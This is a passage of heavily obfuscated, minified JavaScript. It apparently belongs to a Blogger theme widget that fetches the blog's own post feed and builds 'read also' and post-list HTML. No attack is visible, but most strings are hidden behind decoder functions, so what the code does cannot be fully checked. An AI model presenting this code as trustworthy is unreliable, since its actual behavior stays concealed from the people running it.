_0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\